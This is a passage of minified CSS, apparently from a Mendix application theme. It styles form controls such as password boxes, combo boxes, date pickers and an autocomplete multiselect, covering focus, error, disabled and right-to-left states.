.control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] .mx-passwordtextbox.form-group>input,[dir=rtl] .mx-passwordtextbox.form-group>textarea,[dir=rtl] .mx-passwordtextbox.form-group select,[dir=rtl] .mx-passwordtextbox.form-group .form-control,[dir=rtl] .mx-passwordtextbox.form-group .form-control-static,[dir=rtl] .mx-passwordtextbox.form-group .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-passwordtextbox.form-group:has(input[value=""]):not(:has(input:placeholder-shown))>label,.mx-passwordtextbox.form-group:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,.mx-passwordtextbox.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,.mx-passwordtextbox.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}.mx-passwordtextbox.form-group:has(input:focus):not(.has-error,.alert)>label,.mx-passwordtextbox.form-group:has(input:focus):not(.has-error,.alert) .control-label,.mx-passwordtextbox.form-group:has(select:focus):not(.has-error,.alert)>label,.mx-passwordtextbox.form-group:has(select:focus):not(.has-error,.alert) .control-label,.mx-passwordtextbox.form-group:has(textarea:focus):not(.has-error,.alert)>label,.mx-passwordtextbox.form-group:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}.mx-passwordtextbox.form-group:has(input:focus):not(.has-error,.alert)>input,.mx-passwordtextbox.form-group:has(input:focus):not(.has-error,.alert)>textarea,.mx-passwordtextbox.form-group:has(input:focus):not(.has-error,.alert) select,.mx-passwordtextbox.form-group:has(input:focus):not(.has-error,.alert) .form-control,.mx-passwordtextbox.form-group:has(input:focus):not(.has-error,.alert) .form-control-static,.mx-passwordtextbox.form-group:has(input:focus):not(.has-error,.alert) .mx-textarea-input,.mx-passwordtextbox.form-group:has(select:focus):not(.has-error,.alert)>input,.mx-passwordtextbox.form-group:has(select:focus):not(.has-error,.alert)>textarea,.mx-passwordtextbox.form-group:has(select:focus):not(.has-error,.alert) select,.mx-passwordtextbox.form-group:has(select:focus):not(.has-error,.alert) .form-control,.mx-passwordtextbox.form-group:has(select:focus):not(.has-error,.alert) .form-control-static,.mx-passwordtextbox.form-group:has(select:focus):not(.has-error,.alert) .mx-textarea-input,.mx-passwordtextbox.form-group:has(textarea:focus):not(.has-error,.alert)>input,.mx-passwordtextbox.form-group:has(textarea:focus):not(.has-error,.alert)>textarea,.mx-passwordtextbox.form-group:has(textarea:focus):not(.has-error,.alert) select,.mx-passwordtextbox.form-group:has(textarea:focus):not(.has-error,.alert) .form-control,.mx-passwordtextbox.form-group:has(textarea:focus):not(.has-error,.alert) .form-control-static,.mx-passwordtextbox.form-group:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}.mx-passwordtextbox.form-group:has(input[value=""]):has(input:focus)>label,.mx-passwordtextbox.form-group:has(input[value=""]):has(input:focus) .control-label,.mx-passwordtextbox.form-group:has(textarea:empty):has(textarea:focus)>label,.mx-passwordtextbox.form-group:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}.mx-passwordtextbox.form-group:has(input:hover)>input:not([disabled]),.mx-passwordtextbox.form-group:has(input:hover)>textarea:not([disabled]),.mx-passwordtextbox.form-group:has(input:hover) select:not([disabled]),.mx-passwordtextbox.form-group:has(input:hover) .form-control:not([disabled]),.mx-passwordtextbox.form-group:has(input:hover) .form-control-static:not([disabled]),.mx-passwordtextbox.form-group:has(input:hover) .mx-textarea-input:not([disabled]),.mx-passwordtextbox.form-group:has(textarea:hover)>input:not([disabled]),.mx-passwordtextbox.form-group:has(textarea:hover)>textarea:not([disabled]),.mx-passwordtextbox.form-group:has(textarea:hover) select:not([disabled]),.mx-passwordtextbox.form-group:has(textarea:hover) .form-control:not([disabled]),.mx-passwordtextbox.form-group:has(textarea:hover) .form-control-static:not([disabled]),.mx-passwordtextbox.form-group:has(textarea:hover) .mx-textarea-input:not([disabled]),.mx-passwordtextbox.form-group:has(button:hover)>input:not([disabled]),.mx-passwordtextbox.form-group:has(button:hover)>textarea:not([disabled]),.mx-passwordtextbox.form-group:has(button:hover) select:not([disabled]),.mx-passwordtextbox.form-group:has(button:hover) .form-control:not([disabled]),.mx-passwordtextbox.form-group:has(button:hover) .form-control-static:not([disabled]),.mx-passwordtextbox.form-group:has(button:hover) .mx-textarea-input:not([disabled]),.mx-passwordtextbox.form-group:has(select:hover)>input:not([disabled]),.mx-passwordtextbox.form-group:has(select:hover)>textarea:not([disabled]),.mx-passwordtextbox.form-group:has(select:hover) select:not([disabled]),.mx-passwordtextbox.form-group:has(select:hover) .form-control:not([disabled]),.mx-passwordtextbox.form-group:has(select:hover) .form-control-static:not([disabled]),.mx-passwordtextbox.form-group:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}.mx-passwordtextbox.form-group:has(input[readonly]) input,.mx-passwordtextbox.form-group:has(textarea[readonly]) input,.mx-passwordtextbox.form-group:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}.mx-passwordtextbox.form-group:has(input[disabled]) label,.mx-passwordtextbox.form-group:has(textarea[disabled]) label,.mx-passwordtextbox.form-group:has(select[disabled]) label{color:#9da1a8 !important}.mx-passwordtextbox.form-group:has(input[disabled]) input,.mx-passwordtextbox.form-group:has(input[disabled]) textarea,.mx-passwordtextbox.form-group:has(input[disabled]) select,.mx-passwordtextbox.form-group:has(textarea[disabled]) input,.mx-passwordtextbox.form-group:has(textarea[disabled]) textarea,.mx-passwordtextbox.form-group:has(textarea[disabled]) select,.mx-passwordtextbox.form-group:has(select[disabled]) input,.mx-passwordtextbox.form-group:has(select[disabled]) textarea,.mx-passwordtextbox.form-group:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}.mx-passwordtextbox.form-group.has-error>label,.mx-passwordtextbox.form-group.has-error .control-label{color:#c71f3e !important}.mx-passwordtextbox.form-group.has-error>input,.mx-passwordtextbox.form-group.has-error>textarea,.mx-passwordtextbox.form-group.has-error select,.mx-passwordtextbox.form-group.has-error .form-control,.mx-passwordtextbox.form-group.has-error .form-control-static,.mx-passwordtextbox.form-group.has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}.mx-passwordtextbox.form-group.has-error>input:hover,.mx-passwordtextbox.form-group.has-error>textarea:hover,.mx-passwordtextbox.form-group.has-error select:hover,.mx-passwordtextbox.form-group.has-error .form-control:hover,.mx-passwordtextbox.form-group.has-error .form-control-static:hover,.mx-passwordtextbox.form-group.has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.mx-passwordtextbox.form-group.has-error>input:focus,.mx-passwordtextbox.form-group.has-error>textarea:focus,.mx-passwordtextbox.form-group.has-error select:focus,.mx-passwordtextbox.form-group.has-error .form-control:focus,.mx-passwordtextbox.form-group.has-error .form-control-static:focus,.mx-passwordtextbox.form-group.has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}.mx-passwordtextbox.form-group.has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}.mx-passwordtextbox.form-group:not(:has(>label,.control-label))>input,.mx-passwordtextbox.form-group:not(:has(>label,.control-label))>textarea,.mx-passwordtextbox.form-group:not(:has(>label,.control-label)) select,.mx-passwordtextbox.form-group:not(:has(>label,.control-label)) .form-control,.mx-passwordtextbox.form-group:not(:has(>label,.control-label)) .form-control-static,.mx-passwordtextbox.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}.mx-passwordtextbox.form-group:not(:has(>label,.control-label)):has(input:focus)>input,.mx-passwordtextbox.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,.mx-passwordtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) select,.mx-passwordtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,.mx-passwordtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,.mx-passwordtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] .mx-passwordtextbox.form-group:not(:has(>label,.control-label))>input,[dir=rtl] .mx-passwordtextbox.form-group:not(:has(>label,.control-label))>textarea,[dir=rtl] .mx-passwordtextbox.form-group:not(:has(>label,.control-label)) select,[dir=rtl] .mx-passwordtextbox.form-group:not(:has(>label,.control-label)) .form-control,[dir=rtl] .mx-passwordtextbox.form-group:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] .mx-passwordtextbox.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] .mx-passwordtextbox.form-group:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] .mx-passwordtextbox.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] .mx-passwordtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] .mx-passwordtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] .mx-passwordtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] .mx-passwordtextbox.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding-left:16px;padding-right:16px}[class^=mx-name-comboBox]{position:relative;min-height:56px}[class^=mx-name-comboBox]>label,[class^=mx-name-comboBox] .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}[class^=mx-name-comboBox]>input,[class^=mx-name-comboBox]>textarea,[class^=mx-name-comboBox] select,[class^=mx-name-comboBox] .form-control,[class^=mx-name-comboBox] .form-control-static,[class^=mx-name-comboBox] .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}[class^=mx-name-comboBox] input:not([readonly]),[class^=mx-name-comboBox] .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}[class^=mx-name-comboBox] .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] [class^=mx-name-comboBox]>label,[dir=rtl] [class^=mx-name-comboBox] .control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] [class^=mx-name-comboBox]>input,[dir=rtl] [class^=mx-name-comboBox]>textarea,[dir=rtl] [class^=mx-name-comboBox] select,[dir=rtl] [class^=mx-name-comboBox] .form-control,[dir=rtl] [class^=mx-name-comboBox] .form-control-static,[dir=rtl] [class^=mx-name-comboBox] .mx-textarea-input{padding-left:16px;padding-right:16px}[class^=mx-name-comboBox]:has(input[value=""]):not(:has(input:placeholder-shown))>label,[class^=mx-name-comboBox]:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,[class^=mx-name-comboBox]:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,[class^=mx-name-comboBox]:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}[class^=mx-name-comboBox]:has(input:focus):not(.has-error,.alert)>label,[class^=mx-name-comboBox]:has(input:focus):not(.has-error,.alert) .control-label,[class^=mx-name-comboBox]:has(select:focus):not(.has-error,.alert)>label,[class^=mx-name-comboBox]:has(select:focus):not(.has-error,.alert) .control-label,[class^=mx-name-comboBox]:has(textarea:focus):not(.has-error,.alert)>label,[class^=mx-name-comboBox]:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}[class^=mx-name-comboBox]:has(input:focus):not(.has-error,.alert)>input,[class^=mx-name-comboBox]:has(input:focus):not(.has-error,.alert)>textarea,[class^=mx-name-comboBox]:has(input:focus):not(.has-error,.alert) select,[class^=mx-name-comboBox]:has(input:focus):not(.has-error,.alert) .form-control,[class^=mx-name-comboBox]:has(input:focus):not(.has-error,.alert) .form-control-static,[class^=mx-name-comboBox]:has(input:focus):not(.has-error,.alert) .mx-textarea-input,[class^=mx-name-comboBox]:has(select:focus):not(.has-error,.alert)>input,[class^=mx-name-comboBox]:has(select:focus):not(.has-error,.alert)>textarea,[class^=mx-name-comboBox]:has(select:focus):not(.has-error,.alert) select,[class^=mx-name-comboBox]:has(select:focus):not(.has-error,.alert) .form-control,[class^=mx-name-comboBox]:has(select:focus):not(.has-error,.alert) .form-control-static,[class^=mx-name-comboBox]:has(select:focus):not(.has-error,.alert) .mx-textarea-input,[class^=mx-name-comboBox]:has(textarea:focus):not(.has-error,.alert)>input,[class^=mx-name-comboBox]:has(textarea:focus):not(.has-error,.alert)>textarea,[class^=mx-name-comboBox]:has(textarea:focus):not(.has-error,.alert) select,[class^=mx-name-comboBox]:has(textarea:focus):not(.has-error,.alert) .form-control,[class^=mx-name-comboBox]:has(textarea:focus):not(.has-error,.alert) .form-control-static,[class^=mx-name-comboBox]:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}[class^=mx-name-comboBox]:has(input[value=""]):has(input:focus)>label,[class^=mx-name-comboBox]:has(input[value=""]):has(input:focus) .control-label,[class^=mx-name-comboBox]:has(textarea:empty):has(textarea:focus)>label,[class^=mx-name-comboBox]:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}[class^=mx-name-comboBox]:has(input:hover)>input:not([disabled]),[class^=mx-name-comboBox]:has(input:hover)>textarea:not([disabled]),[class^=mx-name-comboBox]:has(input:hover) select:not([disabled]),[class^=mx-name-comboBox]:has(input:hover) .form-control:not([disabled]),[class^=mx-name-comboBox]:has(input:hover) .form-control-static:not([disabled]),[class^=mx-name-comboBox]:has(input:hover) .mx-textarea-input:not([disabled]),[class^=mx-name-comboBox]:has(textarea:hover)>input:not([disabled]),[class^=mx-name-comboBox]:has(textarea:hover)>textarea:not([disabled]),[class^=mx-name-comboBox]:has(textarea:hover) select:not([disabled]),[class^=mx-name-comboBox]:has(textarea:hover) .form-control:not([disabled]),[class^=mx-name-comboBox]:has(textarea:hover) .form-control-static:not([disabled]),[class^=mx-name-comboBox]:has(textarea:hover) .mx-textarea-input:not([disabled]),[class^=mx-name-comboBox]:has(button:hover)>input:not([disabled]),[class^=mx-name-comboBox]:has(button:hover)>textarea:not([disabled]),[class^=mx-name-comboBox]:has(button:hover) select:not([disabled]),[class^=mx-name-comboBox]:has(button:hover) .form-control:not([disabled]),[class^=mx-name-comboBox]:has(button:hover) .form-control-static:not([disabled]),[class^=mx-name-comboBox]:has(button:hover) .mx-textarea-input:not([disabled]),[class^=mx-name-comboBox]:has(select:hover)>input:not([disabled]),[class^=mx-name-comboBox]:has(select:hover)>textarea:not([disabled]),[class^=mx-name-comboBox]:has(select:hover) select:not([disabled]),[class^=mx-name-comboBox]:has(select:hover) .form-control:not([disabled]),[class^=mx-name-comboBox]:has(select:hover) .form-control-static:not([disabled]),[class^=mx-name-comboBox]:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}[class^=mx-name-comboBox]:has(input[readonly]) input,[class^=mx-name-comboBox]:has(textarea[readonly]) input,[class^=mx-name-comboBox]:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}[class^=mx-name-comboBox]:has(input[disabled]) label,[class^=mx-name-comboBox]:has(textarea[disabled]) label,[class^=mx-name-comboBox]:has(select[disabled]) label{color:#9da1a8 !important}[class^=mx-name-comboBox]:has(input[disabled]) input,[class^=mx-name-comboBox]:has(input[disabled]) textarea,[class^=mx-name-comboBox]:has(input[disabled]) select,[class^=mx-name-comboBox]:has(textarea[disabled]) input,[class^=mx-name-comboBox]:has(textarea[disabled]) textarea,[class^=mx-name-comboBox]:has(textarea[disabled]) select,[class^=mx-name-comboBox]:has(select[disabled]) input,[class^=mx-name-comboBox]:has(select[disabled]) textarea,[class^=mx-name-comboBox]:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}[class^=mx-name-comboBox].has-error>label,[class^=mx-name-comboBox].has-error .control-label{color:#c71f3e !important}[class^=mx-name-comboBox].has-error>input,[class^=mx-name-comboBox].has-error>textarea,[class^=mx-name-comboBox].has-error select,[class^=mx-name-comboBox].has-error .form-control,[class^=mx-name-comboBox].has-error .form-control-static,[class^=mx-name-comboBox].has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}[class^=mx-name-comboBox].has-error>input:hover,[class^=mx-name-comboBox].has-error>textarea:hover,[class^=mx-name-comboBox].has-error select:hover,[class^=mx-name-comboBox].has-error .form-control:hover,[class^=mx-name-comboBox].has-error .form-control-static:hover,[class^=mx-name-comboBox].has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}[class^=mx-name-comboBox].has-error>input:focus,[class^=mx-name-comboBox].has-error>textarea:focus,[class^=mx-name-comboBox].has-error select:focus,[class^=mx-name-comboBox].has-error .form-control:focus,[class^=mx-name-comboBox].has-error .form-control-static:focus,[class^=mx-name-comboBox].has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}[class^=mx-name-comboBox].has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}[class^=mx-name-comboBox]:not(:has(>label,.control-label))>input,[class^=mx-name-comboBox]:not(:has(>label,.control-label))>textarea,[class^=mx-name-comboBox]:not(:has(>label,.control-label)) select,[class^=mx-name-comboBox]:not(:has(>label,.control-label)) .form-control,[class^=mx-name-comboBox]:not(:has(>label,.control-label)) .form-control-static,[class^=mx-name-comboBox]:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}[class^=mx-name-comboBox]:not(:has(>label,.control-label)):has(input:focus)>input,[class^=mx-name-comboBox]:not(:has(>label,.control-label)):has(input:focus)>textarea,[class^=mx-name-comboBox]:not(:has(>label,.control-label)):has(input:focus) select,[class^=mx-name-comboBox]:not(:has(>label,.control-label)):has(input:focus) .form-control,[class^=mx-name-comboBox]:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[class^=mx-name-comboBox]:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] [class^=mx-name-comboBox]:not(:has(>label,.control-label))>input,[dir=rtl] [class^=mx-name-comboBox]:not(:has(>label,.control-label))>textarea,[dir=rtl] [class^=mx-name-comboBox]:not(:has(>label,.control-label)) select,[dir=rtl] [class^=mx-name-comboBox]:not(:has(>label,.control-label)) .form-control,[dir=rtl] [class^=mx-name-comboBox]:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] [class^=mx-name-comboBox]:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] [class^=mx-name-comboBox]:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] [class^=mx-name-comboBox]:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] [class^=mx-name-comboBox]:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] [class^=mx-name-comboBox]:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] [class^=mx-name-comboBox]:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] [class^=mx-name-comboBox]:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-datepicker.form-group>label,.mx-datepicker.form-group .control-label,.mx-referencesetselector.form-group>label,.mx-referencesetselector.form-group .control-label{top:-8px !important;font-size:12px !important}.mx-datepicker.form-group>input,.mx-datepicker.form-group>textarea,.mx-datepicker.form-group select,.mx-datepicker.form-group .form-control,.mx-datepicker.form-group .form-control-static,.mx-datepicker.form-group .mx-textarea-input,.mx-referencesetselector.form-group>input,.mx-referencesetselector.form-group>textarea,.mx-referencesetselector.form-group select,.mx-referencesetselector.form-group .form-control,.mx-referencesetselector.form-group .form-control-static,.mx-referencesetselector.form-group .mx-textarea-input{min-height:56px;padding-right:52px}.mx-datepicker.form-group button,.mx-datepicker.form-group .btn,.mx-referencesetselector.form-group button,.mx-referencesetselector.form-group .btn{position:absolute;top:0px;right:0px;padding:16px;margin:0px;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.mx-datepicker.form-group button .glyphicon,.mx-datepicker.form-group button span,.mx-datepicker.form-group .btn .glyphicon,.mx-datepicker.form-group .btn span,.mx-referencesetselector.form-group button .glyphicon,.mx-referencesetselector.form-group button span,.mx-referencesetselector.form-group .btn .glyphicon,.mx-referencesetselector.form-group .btn span{font-size:20px;color:#6c717e}[dir=rtl] .mx-datepicker.form-group>input,[dir=rtl] .mx-datepicker.form-group>textarea,[dir=rtl] .mx-datepicker.form-group select,[dir=rtl] .mx-datepicker.form-group .form-control,[dir=rtl] .mx-datepicker.form-group .form-control-static,[dir=rtl] .mx-datepicker.form-group .mx-textarea-input,[dir=rtl] .mx-referencesetselector.form-group>input,[dir=rtl] .mx-referencesetselector.form-group>textarea,[dir=rtl] .mx-referencesetselector.form-group select,[dir=rtl] .mx-referencesetselector.form-group .form-control,[dir=rtl] .mx-referencesetselector.form-group .form-control-static,[dir=rtl] .mx-referencesetselector.form-group .mx-textarea-input{padding-left:52px;padding-right:16px}[dir=rtl] .mx-datepicker.form-group button,[dir=rtl] .mx-datepicker.form-group .btn,[dir=rtl] .mx-referencesetselector.form-group button,[dir=rtl] .mx-referencesetselector.form-group .btn{right:auto;left:0px}select option{background-color:#f7f9fd}.form-horizontal .mx-textbox.form-group{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .mx-textbox.form-group>label,.form-horizontal .mx-textbox.form-group .control-label{display:inline-block;width:auto}.form-horizontal .mx-textbox.form-group>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}.form-horizontal .mx-textarea.form-group{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .mx-textarea.form-group>label,.form-horizontal .mx-textarea.form-group .control-label{display:inline-block;width:auto}.form-horizontal .mx-textarea.form-group>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}.form-horizontal .mx-datepicker.form-group{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .mx-datepicker.form-group>label,.form-horizontal .mx-datepicker.form-group .control-label{display:inline-block;width:auto}.form-horizontal .mx-datepicker.form-group>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}.form-horizontal .mx-dropdown.form-group{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .mx-dropdown.form-group>label,.form-horizontal .mx-dropdown.form-group .control-label{display:inline-block;width:auto}.form-horizontal .mx-dropdown.form-group>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}.form-horizontal .mx-referenceselector.form-group{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .mx-referenceselector.form-group>label,.form-horizontal .mx-referenceselector.form-group .control-label{display:inline-block;width:auto}.form-horizontal .mx-referenceselector.form-group>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}.form-horizontal .mx-referencesetselector.form-group{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .mx-referencesetselector.form-group>label,.form-horizontal .mx-referencesetselector.form-group .control-label{display:inline-block;width:auto}.form-horizontal .mx-referencesetselector.form-group>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}.form-horizontal .mx-grid .mx-grid-search-inputs .mx-grid-search-item{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .mx-grid .mx-grid-search-inputs .mx-grid-search-item>label,.form-horizontal .mx-grid .mx-grid-search-inputs .mx-grid-search-item .control-label{display:inline-block;width:auto}.form-horizontal .mx-grid .mx-grid-search-inputs .mx-grid-search-item>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}.form-horizontal .widget-datagrid .filter-container{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .widget-datagrid .filter-container>label,.form-horizontal .widget-datagrid .filter-container .control-label{display:inline-block;width:auto}.form-horizontal .widget-datagrid .filter-container>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}.form-horizontal .widget-datagrid .dropdown-container{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .widget-datagrid .dropdown-container>label,.form-horizontal .widget-datagrid .dropdown-container .control-label{display:inline-block;width:auto}.form-horizontal .widget-datagrid .dropdown-container>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}.form-horizontal .widget-gallery .filter-container{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .widget-gallery .filter-container>label,.form-horizontal .widget-gallery .filter-container .control-label{display:inline-block;width:auto}.form-horizontal .widget-gallery .filter-container>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}.form-horizontal .widget-gallery .dropdown-container{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .widget-gallery .dropdown-container>label,.form-horizontal .widget-gallery .dropdown-container .control-label{display:inline-block;width:auto}.form-horizontal .widget-gallery .dropdown-container>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}.form-horizontal .mx-loginidtextbox.form-group{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .mx-loginidtextbox.form-group>label,.form-horizontal .mx-loginidtextbox.form-group .control-label{display:inline-block;width:auto}.form-horizontal .mx-loginidtextbox.form-group>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}.form-horizontal .mx-passwordtextbox.form-group{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal .mx-passwordtextbox.form-group>label,.form-horizontal .mx-passwordtextbox.form-group .control-label{display:inline-block;width:auto}.form-horizontal .mx-passwordtextbox.form-group>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}.form-horizontal [class^=mx-name-comboBox]{margin-right:0px;margin-left:0px;min-height:56px}.form-horizontal [class^=mx-name-comboBox]>label,.form-horizontal [class^=mx-name-comboBox] .control-label{display:inline-block;width:auto}.form-horizontal [class^=mx-name-comboBox]>div[class*=col-]{align-items:unset;flex:1;max-width:100%;padding-right:0px;padding-left:0px}[dir=rtl] .form-horizontal>div[class*=col-]{padding-right:0px;padding-left:0px}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]{position:relative}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot{position:relative;padding:14px 0px 10px 16px;min-height:56px;height:auto !important;border:1px solid #ced0d3;border-radius:4px;background-color:rgba(0,0,0,0);margin:0px;flex-wrap:wrap;overflow-x:auto;overflow-y:hidden;column-gap:4px}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot:hover:not([disabled]){border-color:#0a1325}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot::before,:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot::after{display:none}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot.Mui-focused{border:2px solid #009ba6 !important}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot input{width:0;background-color:rgba(0,0,0,0);font-size:14px;color:#0a1325}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot input::placeholder{color:#6c717c}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot .MuiChip-root{background-color:#fff;color:#0a1325;align-self:flex-start !important}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot 